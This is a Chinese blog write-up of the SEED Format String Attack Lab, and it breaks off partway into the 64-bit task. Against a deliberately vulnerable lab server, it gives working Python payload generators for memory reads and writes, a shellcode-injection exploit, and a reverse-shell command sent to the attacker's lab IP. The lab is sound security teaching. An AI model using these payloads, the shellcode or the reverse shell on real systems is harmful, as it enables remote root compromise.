Format_String_Attack_Lab
注:全文如下,同时欢迎参观我的个人博客:Format String Attack Lab
Format String Attack
1 概述
C语言中的printf()函数用于根据格式打印出字符串。它的第一个参数称为格式字符串,它定义了字符串的格式。 格式字符串使用由 % 字符标记的占位符用于printf() 函数在打印期间填充数据。 格式字符串的使用不仅限于printf() 函数; 许多其他函数,例如 sprintf()、fprintf() 和 scanf(),也使用格式字符串。 某些程序允许用户以格式字符串提供全部或部分内容。 如果这些内容没有被清理干净,恶意用户就可以利用这个机会让程序运行任意代码。 这样的问题称为格式字符串漏洞。
本实验的目的是通过将从课堂上学到的关于漏洞的知识付诸行动,获得有关格式字符串漏洞的第一手经验。 我们将获得一个带有格式字符串漏洞的程序,任务是利用该漏洞实现以下破坏:(1)程序崩溃,(2)读取程序内存,(3)修改程序内存,最严重的是,(4)注入并使用受害者程序的特权执行恶意代码。 本实验涵盖以下主题:
- 格式化字符串漏洞和代码注入
- 堆栈布局
- Shellcode
- 反向shell
实验环境
- SEED Ubuntu 20.04 VM
2 环境配置
2.1 改变对策
现代操作系统使用地址空间随机化来随机化堆和栈的起始地址。 这使得猜测确切地址变得困难; 猜测地址是格式字符串攻击的关键步骤之一。 为了简化本实验中的任务,我们使用以下命令关闭地址随机化:
sudo sysctl -w kernel.randomize_va_space=0
实验操作
![]()
2.2 易受攻击的程序
本实验中使用的易受攻击的程序名为format.c,可以在server-code文件夹中找到。 这个程序有一个格式字符串漏洞,你的工作就是利用这个漏洞。 下面列出的代码删除了非必要信息,因此它与从实验设置文件中获得的不同。
unsigned int target = 0x11223344;
char *secret = "A secret message\n";
void myprintf(char *msg)
{
// This line has a format-string vulnerability
printf(msg);
}
int main(int argc, char **argv)
{
char buf[1500];
int length = fread(buf, sizeof(char), 1500, stdin);
printf("Input size: %d\n", length);
myprintf(buf);
return 1;
}
- 上述程序从标准输入中读取数据,然后将数据传递给
myprintf(),后者调用printf()将数据打印出来。 将输入数据馈送到printf()函数的方式是不安全的,并且会导致格式字符串漏洞。 我们将利用这个漏洞。 - 该程序将在具有 root 权限的服务器上运行,其标准输入将被重定向到服务器和远程用户之间的 TCP 连接。 因此,该程序实际上是从远程用户那里获取数据的。 如果用户可以利用此漏洞,则可能会造成损害。
编译
我们将把格式化程序编译成 32 位和 64 位二进制文件。 我们预先构建的 Ubuntu 20.04 VM 是 64 位 VM,但它仍然支持 32 位二进制文件。 我们需要做的就是在gcc命令中使用-m32选项。对于 32 位编译,我们还使用-static生成静态链接的二进制文件,它是自包含的,不依赖于任何动态库,因为 32 位动态库未安装在我们的容器中。
Makefile中已经提供了编译命令。 要编译代码,需要键入make来执行这些命令。 编译完成后,我们需要将二进制文件复制到fmt-containers文件夹中,以便容器可以使用它们。 以下命令进行编译安装。
$ make
$ make install
- 在编译过程中,将看到一条警告消息。 此警告是由
gcc编译器针对格式字符串漏洞实施的对策生成的。我们现在可以忽略这个警告。
format.c: In function ’myprintf’:
format.c:33:5: warning: format not a string literal and no format arguments [-Wformat-security]
33 | printf(msg);
| ˆ˜˜˜˜˜
- 需要注意的是,该程序需要使用
-z execstack选项进行编译,该选项允许堆栈可执行。 我们的最终目标是将代码注入服务器程序的堆栈中,然后触发代码。 不可执行堆栈是针对基于堆栈的代码注入攻击的对策,但可以使用返回到libc技术来击败它,另一个SEED实验对此进行了介绍。 在本实验中,为简单起见,我们禁用了这种可击败的对策。
关于Server Program
在 server-code 文件夹中,可以找到一个名为server.c的程序。这是服务器的主要入口点。它监听9090端口,当它接收到一个TCP连接时,它调用格式化程序,并将TCP连接设置为格式化程序的标准输入。这样,format从stdin读取数据时,实际上是从TCP连接中读取的,即数据是由用户在TCP客户端提供的。学生无需阅读server.c的源代码。
服务器程序中添加了一点随机性,因此不同的学生可能会看到内存地址和帧指针的不同值。 这些值只有在容器重新启动时才会改变,所以只要保持容器运行,就会看到相同的数字(不同学生看到的数字仍然不同)。 这种随机性不同于地址随机化对策。它的唯一目的是让学生的工作有所不同。
实验操作
2.3 容器设置
进入 Labsetup文件夹,使用docker-compose.yml文件设置实验室环境。
- 下面,我们列出一些与 Docker 和 Compose 相关的常用命令。 由于我们将非常频繁地使用这些命令,因此我们在
.bashrc文件(在我们提供的 SEEDUbuntu 20.04 VM 中)中为它们创建了别名。
$ docker-compose build # Build the container image
$ docker-compose up # Start the container
$ docker-compose down # Shut down the container
// Aliases for the Compose commands above
$ dcbuild # Alias for: docker-compose build
$ dcup # Alias for: docker-compose up
$ dcdown # Alias for: docker-compose down
- 所有容器都将在后台运行。 要在容器上运行命令,我们通常需要在该容器上获得一个 shell。 我们首先需要使用
docker ps命令找出容器的ID,然后使用docker exec在该容器上启动一个shell。 在.bashrc文件中为它们创建了别名。
$ dockps // Alias for: docker ps --format "{{.ID}} {{.Names}}"
$ docksh <id> // Alias for: docker exec -it <id> /bin/bash
// The following example shows how to get a shell inside hostC
$ dockps
b1004832e275 hostA-10.9.0.5
0af4ea7a3e2e hostB-10.9.0.6
9652715c8e0a hostC-10.9.0.7
$ docksh 96
root@9652715c8e0a:/#
// Note: If a docker command requires a container ID, you do not need to
// type the entire ID string. Typing the first few characters will
// be sufficient, as long as they are unique among all the containers.
实验操作


-
容器
fmt-server-1(server-10.9.0.5),fmt-server-2(server-10.9.0.6)创建完成。 -
接下来在容器server-10.9.0.5上获得shell:

3 任务1:使程序崩溃
当我们使用包含的docker-compose.yml文件启动容器时,将启动两个容器,每个容器运行一个易受攻击的服务器。 对于此任务,我们将使用运行在 10.9.0.5 上的服务器,该服务器运行具有格式字符串漏洞的 32 位程序。 让我们首先向该服务器发送一条良性消息。 我们将看到目标容器打印出以下消息(看到的实际消息可能会有所不同)。
$ echo hello | nc 10.9.0.5 9090
Press Ctrl+C
// Printouts on the container’s console

server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | Input buffer (address): 0xffffd2d0
server-10.9.0.5 | The secret message’s address: 0x080b4008
server-10.9.0.5 | The target variable’s address: 0x080e5068
server-10.9.0.5 | Input size: 6
server-10.9.0.5 | Frame Pointer inside myprintf() = 0xffffd1f8
server-10.9.0.5 | The target variable’s value (before): 0x11223344
server-10.9.0.5 | hello
server-10.9.0.5 | (ˆ_ˆ)(ˆ_ˆ) Returned properly (ˆ_ˆ)(ˆ_ˆ)
server-10.9.0.5 | The target variable’s value (after): 0x11223344
服务器将接受您提供的最多 1500 字节的数据。 在本实验中的主要工作是构建不同的payloads来利用服务器中的格式字符串漏洞,从而实现每个任务中指定的目标。 如果将payloads保存在文件中,则可以使用以下命令将有效负载发送到服务器。
$ cat <file> | nc 10.9.0.5 9090
Press Ctrl+C if it does not exit.
具体任务
向服务器提供一个输入,这样当服务器程序试图在myprintf()函数中打印出用户输入时,它会崩溃。 您可以通过查看容器的打印输出来判断格式化程序是否崩溃。如果myprintf()返回,它将打印出“Returned properly”和几个笑脸。 如果没有看到它们,则格式化程序可能已崩溃。
但是,服务器程序不会崩溃;崩溃的格式化程序在服务器程序产生的子进程中运行。
由于本实验中构建的大多数格式化字符串可能很长,因此最好使用程序来执行此操作。 在attack-code目录中,一个名为build string.py的示例代码展示了如何将各种类型的数据放入一个字符串中。
实验操作
-
编写一个生成格式化字符串的python程序
task1.py。运行它,使格式化字符串(750个“%s”)保存在badfile1中(格式规定符是%s,printf()函数把获得到的值视为一个地址,并打印出该地址处的字符串。而栈帧保存的值并不都是合法的地址,它们可能是0(null指针)、)
#task1.py #!/usr/bin/python3 import sys N = 1500 content = bytearray(0x0 for i in range(N)) s = "%s"*750 fmt = (s).encode('latin-1') content[0:0+len(fmt)] = fmt with open('badfile1', 'wb') as f: f.write(content)
-
向服务器server-10.9.0.5提供输入,输入为
badfile1的内容。可以看到服务器端没有打印出“Returned properly”和几个笑脸,故格式化程序已崩溃。

4 任务2:打印出服务器程序的内存
此任务的目标是让服务器从其内存中打印出一些数据(我们将继续使用 10.9.0.5)。 数据会在服务器端打印出来,攻击者看不到。 因此,这不是一次有意义的攻击,但此任务中使用的技术对于后续任务至关重要。
任务2.A:栈数据(Stack Data)
目标是打印出堆栈上的数据。得到需要多少个 %x 格式说明符才能让服务器程序打印出输入的前四个字节? 你可以在那里放一些唯一的数字(4个字节),所以当它们被打印出来时,你可以立即知道。这个数字对于大多数后续任务都是必不可少的。
任务2.B:堆数据(Heap Data)
堆区中存储了一个秘密消息(一个字符串),可以从服务器打印输出中找到该字符串的地址。 目标是打印出这个秘密信息。 为实现此目标,需要将秘密消息的地址(以二进制形式)放入格式字符串中。
大多数计算机都是小端机器,因此为了在内存中存储地址 0xAABBCCDD(32 位机器上的四个字节),最低有效字节 0xDD 存储在低地址,而最高有效字节 0xAA 存储在高地址。 因此,当我们将地址存储在缓冲区中时,我们需要使用以下顺序进行保存:0xDD、0xCC、0xBB,然后是 0xAA。 在 Python 中,您可以执行以下操作:
number = 0xAABBCCDD
content[0:4] = (number).to_bytes(4,byteorder=’little’)
实验操作
2.A
-
编写一个生成字符串的python程序
task2A.py。运行它,使字符串(0x20190806的字节形式和499个“%x|”)保存在badfile2A中。(%x:将参数视为unsigned int类型(4字节),并用十六进制的格式打印出来。当printf()遇到%x时,它打印出va_list指针指向的数,并将va_list推进4个字节)。
#task2A.py #!/usr/bin/python3 import sys N = 1500 content = bytearray(0x0 for i in range(N)) number = 0x20190806 content[0:4] = (number).to_bytes(4,byteorder='little') s = "%x|"*499 fmt = (s).encode('latin-1') content[4:4+len(fmt)] = fmt with open('badfile2A', 'wb') as f: f.write(content)
-
向服务器server-10.9.0.5提供输入,输入为
badfile2A的内容。得到服务器打印出的内容。

-
将服务器输出中
20190806|及之前根据%x打印出的字符串复制到一个文件count.txt中。
-
通过
grep相关命令得到|的个数为64。即可以得到需要64个 %x 格式说明符才能让服务器程序打印出输入的前四个字节0x20190806(63个%x将va_list指针移动至输入的起始地址)。
2.B
-
根据服务器的输出
The secret message’s address: 0x080b4008,得到秘密信息的地址为0x080b4008。编写一个生成字符串的python程序task2B.py。运行它,使字符串(由0x080b4008的字节形式,63个"%x"和"\nsecret message:%s"构成)保存在badfile12AB中。#task2B.py #!/usr/bin/python3 import sys N = 1500 content = bytearray(0x0 for i in range(N)) number = 0x080b4008 content[0:4] = (number).to_bytes(4,byteorder='little') s = "%x"*63+"\nsecret message:%s" fmt = (s).encode('latin-1') content[4:4+len(fmt)] = fmt with open('badfile2B', 'wb') as f: f.write(content) -
向服务器server-10.9.0.5提供输入,输入为
badfile2B的内容。得到服务器打印出的内容。故秘密信息(secret message)为A secret message
5 任务3:修改服务器程序的内存
此任务的目标是修改服务器程序中定义的目标变量的值(我们将继续使用 10.9.0.5)。target 的原始值为 0x11223344。假设这个变量拥有一个重要的值,它会影响程序的控制流程。如果远程攻击者可以改变它的值,他们就可以改变这个程序的行为。我们有三个子任务。
任务3.A:将值更改为不同的值
在这个子任务中,我们需要将目标变量的内容更改为其他内容。 如果您可以将其更改为不同的值,无论它可能是什么值,您的任务都被视为成功。 目标变量的地址可以从服务器打印输出中找到。
任务3.B:将值更改为 0x5000
在此子任务中,我们需要将目标变量的内容更改为特定值 0x5000。只有当变量的值变为 0x5000 时,任务才被视为成功。
任务3.C:将值更改为 0xAABBCCDD。
这个子任务与上一个类似,只是目标值现在是一个很大的数字。在格式字符串攻击中,该值是 printf() 函数打印出的字符总数; 打印出如此大量的字符可能需要几个小时。 您需要使用更快的方法。 基本思想是使用%hn或%hhn,而不是%n,这样我们就可以修改一个两字节(或一字节)的内存空间,而不是四个字节。 打印出 2 16 2^{16} 216个字符不需要太多时间。
实验操作
3.A
-
根据服务器的输出
The target variable’s address: 0x080e5068,得到目标变量(target variable)的地址为0x080e5068。编写一个生成字符串的python程序task3A.py。运行它,使字符串(0x080e5068的字节形式、63个".%x"、1个"%n"、结尾"\n")保存在badfile3A中。
(当printf()遇到%n时,它会获取va_list指针指向的值,将视该值为一个内存地址,然后将数据(已打印出的字符的个数)写入该地址)。#task3A.py #!/usr/bin/python3 import sys N = 1500 content = bytearray(0x0 for i in range(N)) number = 0x080e5068 content[0:4] = (number).to_bytes(4,byteorder='little') s = ".%x"*63+"%n\n" fmt = (s).encode('latin-1') content[4:4+len(fmt)] = fmt with open('badfile3A', 'wb') as f: f.write(content)
-

向服务器server-10.9.0.5提供输入,输入为
badfile3A的内容。得到服务器打印出的内容。得到目标变量(target variable)的值变为0x00000012b。
3.B
-
0x5000=20480=4+62*325+326,故编写一个生成字符串(0x080e5068的字节形式(长度为4个字符)、62个"%.325x"、1个"%.326x"、1个"%n"、结尾"\n")的python程序task3B.py。运行它,使该字符串保存在badfile3B中。(精度修饰符形如”.number“,当应用于整型值时,它控制最少打印多少位字符)
#task3B.py #!/usr/bin/python3 import sys N = 1500 content = bytearray(0x0 for i in range(N)) number = 0x080e5068 content[0:4] = (number).to_bytes(4,byteorder='little') s = "%.325x"*62+"%.326x"+"%n\n" fmt = (s).encode('latin-1') content[4:4+len(fmt)] = fmt with open('badfile3B', 'wb') as f: f.write(content)

-
向服务器server-10.9.0.5提供输入,输入为
badfile3B的内容。得到服务器打印出的内容。得到目标变量(target variable)的值变为0x00005000。
中间省略…
3.C
-
因为0xAA=170<4*64,故选用%hn(视参数视为2字节字符型数),即每次只修改两个字节的值。根据小端法,目标变量(
target variable)从最高两位字节的地址为0x080e506a、最低两位字节的地址为0x080e5068。故字符串开头为数字0x080e506a+“@@@@”+数字0x080e5068。共12个字符。
(printf()通过格式化字符%x经过"@@@@"才能改变%n对应数据——已打印出的字符的个数,给下一个地址赋更大的值)
- 0xAABB=43707,43707=12+693*62+729
- 0xCCDD-0xAABB=8738。
故字符串由0x080e506a的字节形式、“@@@@”、0x080e5068的字节形式、62个"%.693x"、1个"%.729x"、1个"%hn"、1个"%.8738x"、1个"%hn"、结尾"\n"组成。
编写一个生成该字符串的python程序
task3C.py。运行它,使该字符串保存在badfile3C中。#task3C.py #!/usr/bin/python3 #AA 0x080e506b #BB 0x080e506a #CC 0x080e5069 #DD 0x080e5068 import sys N = 1500 content = bytearray(0x0 for i in range(N)) number = 0x080e506a content[0:4] = (number).to_bytes(4,byteorder='little') content[4:8] = ("@@@@").encode('latin-1') number = 0x080e5068 content[8:12] = (number).to_bytes(4,byteorder='little') s="%.693x"*62+"%.729x"+"%hn"+"%.8738x"+"%hn\n" fmt = (s).encode('latin-1') content[12:12+len(fmt)] = fmt with open('badfile3C', 'wb') as f: f.write(content)
-
向服务器server-10.9.0.5提供输入,输入为
badfile3C的内容。得到服务器打印出的内容。得到目标变量(target variable)的值变为0xaabbccdd。
中间省略…
6 任务4:将恶意代码注入服务器程序
现在我们已经准备好追逐这次攻击的皇冠上的明珠——代码注入。 我们想将一段二进制格式的恶意代码注入服务器的内存中,然后利用格式化字符串漏洞修改函数的返回地址字段,因此当函数返回时,它会跳转到我们注入的代码。
用于此任务的技术与前一任务中的技术类似:它们都修改内存中的4字节数字。前一个任务修改目标变量,而这个任务修改函数的返回地址字段。我们需要根据服务器打印出来的信息,计算返回地址字段的地址。
6.1 了解栈的布局
要成功完成此任务,必须了解在myprintf() 中调用 printf() 函数时的堆栈布局。 图1描述了堆栈布局。 需要注意的是,我们故意在 main 和 myprintf 函数之间放置了一个虚拟栈帧,但是图中没有显示。

在完成这项任务之前,需要回答以下问题:
问题 1: ②和 ③ 标记的位置的内存地址是什么?
得到:
- ②:myprintf()的返回地址存储的地址。
- ③:用户输入的起始地址。
问题2:我们需要多少个 %x 格式说明符才能将格式字符串参数指针移动到 ③? 记住,参数指针从①上面的位置开始。
- 根据任务2.A可以得到,我们需要63个 %x 格式说明符才能将格式字符串参数指针移动到 ③。
6.2 shellcode
Shellcode 通常用于代码注入攻击。 它基本上是一段启动 shell 的代码,通常用汇编语言编写。 本实验仅提供一个通用Shellcode的二进制版本。
shellcode = (
"\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
"\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
"\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
"/bin/bash*" ①
"-c*" ②
"/bin/ls -l; echo Hello; /bin/tail -n 2 /etc/passwd *" ③
# The * in this line serves as the position marker *
"AAAA" # Placeholder for argv[0] --> "/bin/bash"
"BBBB" # Placeholder for argv[1] --> "-c"
"CCCC" # Placeholder for argv[2] --> the command string
"DDDD" # Placeholder for argv[3] --> NULL
).encode(’latin-1’)
shellcode 运行“/bin/bash”shell 程序(行①),但它被赋予两个参数,“-c”(行②)和一个命令字符串(行③)。 这表明 shell 程序将运行第二个参数中的命令。 这些字符串末尾的*只是一个占位符,在shellcode执行过程中会被一字节的0x00替换。 每个字符串的末尾都需要有一个零,但我们不能在 shellcode 中放置零。因此,我们在每个字符串的末尾放置一个占位符,然后在执行期间动态地在占位符中放置一个零。
如果我们想让shellcode运行一些其他的命令,我们只需要修改行③中的命令字符串。但是,在进行更改时,我们需要确保不要更改此字符串的长度,因为 argv[] 数组的占位符的起始位置,就在命令字符串之后,是硬编码在Shellcode的代码。 如果我们改变长度,我们需要修改二进制部分。可以添加或删除空格将字符串末尾的星号保持在相同位置。
32位和64位版本的shellcode都包含在attack-code文件夹内的exploit.py中。 您可以使用它们来构建格式字符串。
6.3 具体任务
请构建输入,将其提供给服务器程序,并证明可以成功地让服务器运行您的 shellcode。
请在图上标记您的恶意代码的存储位置。

获得反向shell
我们对运行一些预先确定的命令不感兴趣。 我们想要在目标服务器上获得一个 root shell,所以我们可以输入我们想要的任何命令。 由于我们在远程机器上,如果我们只是让服务器运行/bin/bash,我们将无法控制shell程序。
反向shell是解决这个问题的典型技术。 实验说明的第 9 节提供了有关如何运行反向 shell 的详细说明。 请修改shellcode中的命令字符串,以便可以在目标服务器上获得一个反向shell。
实验操作
-
这里我准备将shellcode放在输入的尾部。使用
%.numberx移动va_list指针并修改已打印字符的值,.number为精度修饰符。然后选用%hn,单次修改2个字节,将myprint的返回地址修改为shellcode的入口地址。补全后的python程序exploit.py及相关注释如下:#!/usr/bin/python3 import sys # 32-bit Generic Shellcode shellcode_32 = ( "\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b" "\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54" "\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff" "/bin/bash*" "-c*" # The * in this line serves as the position marker * "/bin/ls -l; echo '===== Success! ======' *" "AAAA" # Placeholder for argv[0] --> "/bin/bash" "BBBB" # Placeholder for argv[1] --> "-c" "CCCC" # Placeholder for argv[2] --> the command string "DDDD" # Placeholder for argv[3] --> NULL ).encode('latin-1') # 64-bit Generic Shellcode shellcode_64 = ( "\xeb\x36\x5b\x48\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x48" "\x89\x5b\x48\x48\x8d\x4b\x0a\x48\x89\x4b\x50\x48\x8d\x4b\x0d\x48" "\x89\x4b\x58\x48\x89\x43\x60\x48\x89\xdf\x48\x8d\x73\x48\x48\x31" "\xd2\x48\x31\xc0\xb0\x3b\x0f\x05\xe8\xc5\xff\xff\xff" "/bin/bash*" "-c*" # The * in this line serves as the position marker * "/bin/ls -l; echo '===== Success! ======' *" "AAAAAAAA" # Placeholder for argv[0] --> "/bin/bash" "BBBBBBBB" # Placeholder for argv[1] --> "-c" "CCCCCCCC" # Placeholder for argv[2] --> the command string "DDDDDDDD" # Placeholder for argv[3] --> NULL ).encode('latin-1') N = 1500 # Fill the content with NOP's content = bytearray(0x90 for i in range(N)) # Choose the shellcode version based on your target shellcode = shellcode_32 # Put the shellcode somewhere in the payload start = 1500 - len(shellcode) # 将shellcode放置于buf的尾部 content[start:start + len(shellcode)] = shellcode ############################################################ buf_addr = 0xffffd1df #根据服务器输出The input buffer's address得到输入的起始地址 ebp_addr = 0xffffd118 #根据服务器输出Frame Pointer (inside myprintf)得到myprintf函数ebp的地址 shell_code_addr = buf_addr + 1500 - len(shellcode) #shellcode的入口地址 ret_addr = ebp_addr + 0x4 #myprint的返回地址所在的地址 # 目标:将ret_addr存储的值修改为shell_code_addr high = (shell_code_addr&0xffff0000)>>16 #shell_code_addr最高两个字节的值 low = shell_code_addr&0x0000ffff #shell_code_addr最低两个字节的值 # 原则:先改变较小值对应的返回地址两字节的值 addr1 = ret_addr #addr1:较小值对应的地址 small = low #small:较小值 addr2 = ret_addr + 0x2 # addr2:较大值对应的地址 large = high #large:较大值 if high < low : addr1 = ret_addr+0x2 small = high addr2 = ret_addr large = low # 格式化字符串开头:较小值对应地址的字节形式+“@@@@”+较大值对应地址的字节形式,共12个字符 content[0:4] = (addr1).to_bytes(4,byteorder = 'little') content[4:8] = ("@@@@").encode('latin-1') content[8:12] = (addr2).to_bytes(4,byteorder = 'little') # 需要63个%x使va_list移动至指向buf_addr,存储数值:较小值对应的地址 # 前62个%x的精度修饰符设置为4,第63个%x的精度修饰符大小为num1 num1 = small - 12 - 62*8 # %.num2x使第二个%hn对应数值——已打印的字符数改变 num2 = large - small #得到格式化字符串如下: s = "%.8x"*62 + "%." + str(num1) + "x" + "%hn" + "%." + str(num2) + "x" + "%hn" fmt = (s).encode('latin-1') content[12:12 + len(fmt)] = fmt ############################################################ # Save the format string to file with open('badfile', 'wb') as f: f.write(content) -
由于当新建一个容器时,它的ebp和buf地址会发生变化。我们先通过以下命令:
shell $ echo hello | nc 10.9.0.5 9090 Press Ctrl+C得到
The input buffer's address和Frame Pointer (inside myprintf),按照这两个值修改exploit.py程序中的buf_addr和ebp_addr。

-
执行程序
exploit.py,得到badfile。

-

向服务器server-10.9.0.5提供输入,输入为
badfile的内容。得到服务器打印出的内容。可以看到,服务器执行了shellcode中预置的命令。

获得反向shell
-
使用
ifconfig -a查看攻击者服务器的ip地址。
-
将
exploit.py中的shellcode_32更改(第9行)如下:# 32-bit Generic Shellcode shellcode_32 = ( "\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b" "\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54" "\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff" "/bin/bash*" "-c*" # The * in this line serves as the position marker * "/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1 *" #修改处 "AAAA" # Placeholder for argv[0] --> "/bin/bash" "BBBB" # Placeholder for argv[1] --> "-c" "CCCC" # Placeholder for argv[2] --> the command string "DDDD" # Placeholder for argv[3] --> NULL ).encode('latin-1') -
在攻击端使用
nc -nv -l 9090对端口9090进行监听。
-
运行
exploit.py,得到badfile。向服务器server-10.9.0.5提供输入,输入为badfile的内容。
-
在攻击端可以得到服务器server-10.9.0.5的shell:

7 任务5:攻击64位服务器程序
在前面的任务中,我们的目标服务器是32位程序。在本任务中,我们切换到64位服务器程序。我们的新目标是10.9.0.6,它运行64位版本的格式化程序。让我们首先向该服务器发送一条hello消息。我们将看到目标容器打印出以下消息。
$ echo hello | nc 10.9.0.6 9090
Press Ctrl+C
// Printouts on the container’s console
server-10.9.0.6 | Got a connection from 10.9.0.1
server-10.9.0.6 | Starting format
server-10.9.0.6 | Input buffer (address): 0x00007fffffffe200
server-10.9.0.6 | The secret message’s address: 0x0000555555556008
server-10.9.0.6 | The target variable’s address: 0x0000555555558010
server-10.9.0.6 | Input size: 6
server-10.9.0.6 | Frame Pointer (inside myprintf): 0x00007fffffffe140
server-10.9.0.6 | The target variable’s value (before): 0x1122334455667788
server-10.9.0.6 | hello
server-10.9.0.6 | (ˆ_ˆ)(ˆ_ˆ) Returned from printf() (ˆ_ˆ)(ˆ_ˆ)
server-10.9.0.6 | The target variable’s value (after): 0x1122334455667788
- 可以看到帧指针和缓冲区地址的值变为8字节长(而不是32位程序中的4字节)。需要做的是构造有效负载以利用服务器的格式字符串漏洞。最终目标是在目标服务器上获得一个
root shell。您需要使用64位版本的shellcode。
64 位地址带来的挑战
x64 架构带来的一个挑战是地址中的零。 尽管 x64 架构支持 64 位地址空间,但只允许从 0x00 到 0x00007FFFFFFFFFFFF 的地址。 这意味着对于每个地址(8 个字节),最高的两个字节始终为00,对应Ascii码\0。 这会导致问题。
在攻击中,我们需要将地址放在格式字符串中。 对于 32 位程序,我们可以将地址放在任何地方,因为地址内没有00。 对于 64 位程序,我们不能再这样做了。 如果将地址放在格式字符串的中间,当 printf() 解析格式字符串时,它会在遇到\0时停止解析。 基本上,格式字符串中第一个零(\0)之后的任何内容都不会被视为格式字符串的一部分。
\0引起的问题与缓冲区溢出攻击不同,在缓冲区溢出攻击中,如果使用 strpcy() ,\0将终止内存复制。 在这里,我们在程序中没有内存副本,因此我们可以在输入中使用零,但是将它们放在哪里很关键。
一个有用的技巧:自由移动参数指针
在格式字符串中,我们可以使用%x将参数指针 va_list 移动到下一个可选参数。 我们也可以直接将指针移动到第k个可选参数。这是使用格式字符串的参数字段(以 k$ 的形式)完成的。 以下代码示例使用%3$.20x打印出第 3 个可选参数(数字 3)的值,然后使用%6$n将值写入第 6 个可选参数(变量 var,它的值将变为 20)。 最后,使用 %2$.10x,它将指针移回第二个可选参数(数字 2),并将其打印出来。 可以看到,使用这个方法,我们可以自由地来回移动指针。 此技术对于简化此任务中格式字符串的构造非常有用。
#include 实验操作
-
这里我准备将shellcode放在输入的尾部。目标是将将
myprintf函数返回地址修改为shellcode的入口地址。这里使用%hn一次修改两字节的值,其中返回地址最高两字节的值0x0000无需改变。因为在64位中shellcode的入口地址是包含0x00的。将地址转换为字节时,00对应的Ascii码为
\0。当printf()解析格式化字符串时,在遇到零(\0)后会停止解析,之后的任何内容都不会被视为格式化字符串的一部分。故myprintf函数返回地址的所在地址的高四字节和低四字节应该放在格式化字符串的后面。故先用
